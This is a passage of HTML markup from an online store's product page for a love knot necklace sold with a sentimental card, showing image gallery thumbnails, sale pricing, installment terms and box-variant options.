        aria-controls="GalleryThumbnails-template--19801847103739__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--19801847103739__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--19801847103739__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--19801847103739__main-23770096697495"
              data-media-position="1"
              data-alt="THE BEST THING THAT EVER HAPPENED TO ME - CARD Love Knot Neclace"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--19801847103739__main"
                aria-describedby="Thumbnail-template--19801847103739__main-1
"
              >
                <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_25a312f6-d34e-43f1-9413-0d4213198dd1.jpg?v=1626991477&amp;width=416" alt="THE BEST THING THAT EVER HAPPENED TO ME - CARD Love Knot Neclace" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_25a312f6-d34e-43f1-9413-0d4213198dd1.jpg?v=1626991477&amp;width=54 54w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_25a312f6-d34e-43f1-9413-0d4213198dd1.jpg?v=1626991477&amp;width=74 74w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_25a312f6-d34e-43f1-9413-0d4213198dd1.jpg?v=1626991477&amp;width=104 104w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_25a312f6-d34e-43f1-9413-0d4213198dd1.jpg?v=1626991477&amp;width=162 162w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_25a312f6-d34e-43f1-9413-0d4213198dd1.jpg?v=1626991477&amp;width=208 208w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_25a312f6-d34e-43f1-9413-0d4213198dd1.jpg?v=1626991477&amp;width=324 324w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_25a312f6-d34e-43f1-9413-0d4213198dd1.jpg?v=1626991477&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19801847103739__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19801847103739__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--19801847103739__main-23770098860183"
              data-media-position="2"
              data-alt="THE BEST THING THAT EVER HAPPENED TO ME - CARD Love Knot Neclace"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--19801847103739__main"
                aria-describedby="Thumbnail-template--19801847103739__main-2
"
              >
                <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_60df37da-d890-4cd0-b851-b086e501b1a2.jpg?v=1626991479&amp;width=416" alt="THE BEST THING THAT EVER HAPPENED TO ME - CARD Love Knot Neclace" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_60df37da-d890-4cd0-b851-b086e501b1a2.jpg?v=1626991479&amp;width=54 54w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_60df37da-d890-4cd0-b851-b086e501b1a2.jpg?v=1626991479&amp;width=74 74w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_60df37da-d890-4cd0-b851-b086e501b1a2.jpg?v=1626991479&amp;width=104 104w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_60df37da-d890-4cd0-b851-b086e501b1a2.jpg?v=1626991479&amp;width=162 162w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_60df37da-d890-4cd0-b851-b086e501b1a2.jpg?v=1626991479&amp;width=208 208w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_60df37da-d890-4cd0-b851-b086e501b1a2.jpg?v=1626991479&amp;width=324 324w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_60df37da-d890-4cd0-b851-b086e501b1a2.jpg?v=1626991479&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19801847103739__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19801847103739__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--19801847103739__main-23770099056791"
              data-media-position="3"
              data-alt="THE BEST THING THAT EVER HAPPENED TO ME - CARD Love Knot Neclace"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--19801847103739__main"
                aria-describedby="Thumbnail-template--19801847103739__main-3
"
              >
                <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_eed1410f-0b6c-4a44-951b-248ab407baf2.jpg?v=1626991481&amp;width=416" alt="THE BEST THING THAT EVER HAPPENED TO ME - CARD Love Knot Neclace" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_eed1410f-0b6c-4a44-951b-248ab407baf2.jpg?v=1626991481&amp;width=54 54w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_eed1410f-0b6c-4a44-951b-248ab407baf2.jpg?v=1626991481&amp;width=74 74w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_eed1410f-0b6c-4a44-951b-248ab407baf2.jpg?v=1626991481&amp;width=104 104w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_eed1410f-0b6c-4a44-951b-248ab407baf2.jpg?v=1626991481&amp;width=162 162w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_eed1410f-0b6c-4a44-951b-248ab407baf2.jpg?v=1626991481&amp;width=208 208w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_eed1410f-0b6c-4a44-951b-248ab407baf2.jpg?v=1626991481&amp;width=324 324w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_eed1410f-0b6c-4a44-951b-248ab407baf2.jpg?v=1626991481&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19801847103739__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19801847103739__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--19801847103739__main-23770099974295"
              data-media-position="4"
              data-alt="THE BEST THING THAT EVER HAPPENED TO ME - CARD Love Knot Neclace"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--19801847103739__main"
                aria-describedby="Thumbnail-template--19801847103739__main-4
"
              >
                <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_7fee8c55-3389-458a-a3ed-a04c6f763573.jpg?v=1626991484&amp;width=416" alt="THE BEST THING THAT EVER HAPPENED TO ME - CARD Love Knot Neclace" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_7fee8c55-3389-458a-a3ed-a04c6f763573.jpg?v=1626991484&amp;width=54 54w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_7fee8c55-3389-458a-a3ed-a04c6f763573.jpg?v=1626991484&amp;width=74 74w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_7fee8c55-3389-458a-a3ed-a04c6f763573.jpg?v=1626991484&amp;width=104 104w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_7fee8c55-3389-458a-a3ed-a04c6f763573.jpg?v=1626991484&amp;width=162 162w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_7fee8c55-3389-458a-a3ed-a04c6f763573.jpg?v=1626991484&amp;width=208 208w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_7fee8c55-3389-458a-a3ed-a04c6f763573.jpg?v=1626991484&amp;width=324 324w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_7fee8c55-3389-458a-a3ed-a04c6f763573.jpg?v=1626991484&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19801847103739__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19801847103739__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--19801847103739__main-23770100891799"
              data-media-position="5"
              data-alt="THE BEST THING THAT EVER HAPPENED TO ME - CARD Love Knot Neclace"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--19801847103739__main"
                aria-describedby="Thumbnail-template--19801847103739__main-5
"
              >
                <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_03d308f8-4b59-45f6-abcc-fc33015f6364.jpg?v=1626991486&amp;width=416" alt="THE BEST THING THAT EVER HAPPENED TO ME - CARD Love Knot Neclace" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_03d308f8-4b59-45f6-abcc-fc33015f6364.jpg?v=1626991486&amp;width=54 54w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_03d308f8-4b59-45f6-abcc-fc33015f6364.jpg?v=1626991486&amp;width=74 74w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_03d308f8-4b59-45f6-abcc-fc33015f6364.jpg?v=1626991486&amp;width=104 104w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_03d308f8-4b59-45f6-abcc-fc33015f6364.jpg?v=1626991486&amp;width=162 162w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_03d308f8-4b59-45f6-abcc-fc33015f6364.jpg?v=1626991486&amp;width=208 208w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_03d308f8-4b59-45f6-abcc-fc33015f6364.jpg?v=1626991486&amp;width=324 324w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_03d308f8-4b59-45f6-abcc-fc33015f6364.jpg?v=1626991486&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19801847103739__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19801847103739__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--19801847103739__main-23770101416087"
              data-media-position="6"
              data-alt="THE BEST THING THAT EVER HAPPENED TO ME - CARD Love Knot Neclace"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--19801847103739__main"
                aria-describedby="Thumbnail-template--19801847103739__main-6
"
              >
                <img src="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_79067661-f2f6-4f4f-8b73-fb0e35c58c06.jpg?v=1626991488&amp;width=416" alt="THE BEST THING THAT EVER HAPPENED TO ME - CARD Love Knot Neclace" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_79067661-f2f6-4f4f-8b73-fb0e35c58c06.jpg?v=1626991488&amp;width=54 54w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_79067661-f2f6-4f4f-8b73-fb0e35c58c06.jpg?v=1626991488&amp;width=74 74w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_79067661-f2f6-4f4f-8b73-fb0e35c58c06.jpg?v=1626991488&amp;width=104 104w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_79067661-f2f6-4f4f-8b73-fb0e35c58c06.jpg?v=1626991488&amp;width=162 162w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_79067661-f2f6-4f4f-8b73-fb0e35c58c06.jpg?v=1626991488&amp;width=208 208w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_79067661-f2f6-4f4f-8b73-fb0e35c58c06.jpg?v=1626991488&amp;width=324 324w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_79067661-f2f6-4f4f-8b73-fb0e35c58c06.jpg?v=1626991488&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19801847103739__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19801847103739__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--19801847103739__main-23770101743767"
              data-media-position="7"
              data-alt="THE BEST THING THAT EVER HAPPENED TO ME - CARD Love Knot Neclace"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--19801847103739__main"
                aria-describedby="Thumbnail-template--19801847103739__main-7
"
              >
                <img src="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_3cf7b6cb-d3e5-4453-809f-aa2fb695e169.jpg?v=1626991490&amp;width=416" alt="THE BEST THING THAT EVER HAPPENED TO ME - CARD Love Knot Neclace" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_3cf7b6cb-d3e5-4453-809f-aa2fb695e169.jpg?v=1626991490&amp;width=54 54w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_3cf7b6cb-d3e5-4453-809f-aa2fb695e169.jpg?v=1626991490&amp;width=74 74w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_3cf7b6cb-d3e5-4453-809f-aa2fb695e169.jpg?v=1626991490&amp;width=104 104w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_3cf7b6cb-d3e5-4453-809f-aa2fb695e169.jpg?v=1626991490&amp;width=162 162w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_3cf7b6cb-d3e5-4453-809f-aa2fb695e169.jpg?v=1626991490&amp;width=208 208w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_3cf7b6cb-d3e5-4453-809f-aa2fb695e169.jpg?v=1626991490&amp;width=324 324w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_3cf7b6cb-d3e5-4453-809f-aa2fb695e169.jpg?v=1626991490&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19801847103739__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19801847103739__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--19801847103739__main-23770103414935"
              data-media-position="8"
              data-alt="THE BEST THING THAT EVER HAPPENED TO ME - CARD Love Knot Neclace"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--19801847103739__main"
                aria-describedby="Thumbnail-template--19801847103739__main-8
"
              >
                <img src="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_0b81290f-03e3-48e7-95e0-1a6181ed888b.jpg?v=1626991493&amp;width=416" alt="THE BEST THING THAT EVER HAPPENED TO ME - CARD Love Knot Neclace" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_0b81290f-03e3-48e7-95e0-1a6181ed888b.jpg?v=1626991493&amp;width=54 54w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_0b81290f-03e3-48e7-95e0-1a6181ed888b.jpg?v=1626991493&amp;width=74 74w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_0b81290f-03e3-48e7-95e0-1a6181ed888b.jpg?v=1626991493&amp;width=104 104w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_0b81290f-03e3-48e7-95e0-1a6181ed888b.jpg?v=1626991493&amp;width=162 162w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_0b81290f-03e3-48e7-95e0-1a6181ed888b.jpg?v=1626991493&amp;width=208 208w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_0b81290f-03e3-48e7-95e0-1a6181ed888b.jpg?v=1626991493&amp;width=324 324w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_0b81290f-03e3-48e7-95e0-1a6181ed888b.jpg?v=1626991493&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19801847103739__main-8
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--19801847103739__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--19801847103739__main"
          data-section="template--19801847103739__main"
          data-url="/products/the-best-thing-that-ever-happened-to-me-card-love-knot-neclace"
          class="product__info-container main-product__info-container"
        ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                  <h1 class="h1">
                    THE BEST THING THAT EVER HAPPENED TO ME - CARD Love Knot Neclace
                  </h1>
                  <a href="/products/the-best-thing-that-ever-happened-to-me-card-love-knot-neclace" class="product__title">
                    <h2 class="h1">
                      THE BEST THING THAT EVER HAPPENED TO ME - CARD Love Knot Neclace
                    </h2>
                  </a>
                </div>
              <div class="no-js-hidden product-page-price" id="price-template--19801847103739__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">

  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--19801847103739__main
 price--large price-layout price--price-first  price--on-sale  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-2">
        $59.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-2">
        $59.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $69.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-1">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">14</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
                <div ><form method="post" action="/cart/add" id="product-form-installment-template--19801847103739__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40573153771671">
                    <shopify-payment-terms variant-id="40573153771671" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:40573153771671,&quot;price_per_term&quot;:&quot;$14.98&quot;,&quot;full_price&quot;:&quot;$59.95&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40573153804439,&quot;price_per_term&quot;:&quot;$19.98&quot;,&quot;full_price&quot;:&quot;$79.95&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:27497}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="7036286402711" /><input type="hidden" name="section-id" value="template--19801847103739__main" /></form></div>
              

  <variant-selects
    id="variant-selects-template--19801847103739__main"
    class="no-js-hidden"
    data-section="template--19801847103739__main"
    data-url="/products/the-best-thing-that-ever-happened-to-me-card-love-knot-neclace"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--19801847103739__main-option_1_label_container'>
            <label class="form__label" for="Option-template--19801847103739__main-0">
              
                <span id="custom-label-template--19801847103739__main-1">
                  
                  
                  Title - Standard Box
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--19801847103739__main-1-0"
        name="Title"
        value="Standard Box"
        form="product-form-template--19801847103739__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--19801847103739__main-1-0">
        Standard Box<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--19801847103739__main-1-1"
        name="Title"
        value="Mahogany Style Luxury Box"
        form="product-form-template--19801847103739__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--19801847103739__main-1-1">
        Mahogany Style Luxury Box<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":40573153771671,"title":"Standard Box","option1":"Standard Box","option2":null,"option3":null,"sku":"SO-3220378","requires_shipping":true,"taxable":true,"featured_image":{"id":31416441274519,"product_id":7036286402711,"position":2,"created_at":"2021-07-22T15:04:39-07:00","updated_at":"2021-07-22T15:04:39-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_923_transformation_2429_60df37da-d890-4cd0-b851-b086e501b1a2.jpg?v=1626991479","variant_ids":[40573153771671]},"available":true,"name":"THE BEST THING THAT EVER HAPPENED TO ME - CARD Love Knot Neclace - Standard Box","public_title":"Standard Box","options":["Standard Box"],"price":5995,"weight":28,"compare_at_price":6995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23770098860183,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_923_transformation_2429_60df37da-d890-4cd0-b851-b086e501b1a2.jpg?v=1626991479"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40573153804439,"title":"Mahogany Style Luxury Box","option1":"Mahogany Style Luxury Box","option2":null,"option3":null,"sku":"SO-3220379","requires_shipping":true,"taxable":true,"featured_image":{"id":31416444190871,"product_id":7036286402711,"position":7,"created_at":"2021-07-22T15:04:50-07:00","updated_at":"2021-07-22T15:04:50-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_996_transformation_2966_3cf7b6cb-d3e5-4453-809f-aa2fb695e169.jpg?v=1626991490","variant_ids":[40573153804439]},"available":true,"name":"THE BEST THING THAT EVER HAPPENED TO ME - CARD Love Knot Neclace - Mahogany Style Luxury Box","public_title":"Mahogany Style Luxury Box","options":["Mahogany Style Luxury Box"],"price":7995,"weight":150,"compare_at_price":7995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23770101743767,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_996_transformation_2966_3cf7b6cb-d3e5-4453-809f-aa2fb695e169.jpg?v=1626991490"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--19801847103739__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--19801847103739__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--19801847103739__main"
        class="select__select"
        form="product-form-template--19801847103739__main"
      ><option
            
              selected="selected"
            
            
            value="40573153771671"
          >Standard Box - $59.95</option><option
            
            
            value="40573153804439"
          >Mahogany Style Luxury Box - $79.95</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                  
                  
                    
                    <div
                      id="Quantity-Form-template--19801847103739__main"
                      class="product-form__input product-form__quantity"
                      
                      style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                    >
                      
                      

                      <label class="quantity__label form__label" for="Quantity-template--19801847103739__main">
                        Quantity
                        <span class="quantity__rules-cart no-js-hidden hidden">
                          <span class="loading-overlay hidden">
                            <span class="loading-overlay__spinner">
                              <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                              >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                              </svg>
                            </span>
                          </span>
                          <span>(<span class="quantity-cart">0</span> in cart)</span>
                        </span>
                      </label>
                      <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--19801847103739__main">
                        <button class="quantity__button no-js-hidden" name="minus" type="button">
                          <span class="visually-hidden">Decrease quantity for THE BEST THING THAT EVER HAPPENED TO ME - CARD Love Knot Neclace</span>
                          <svg
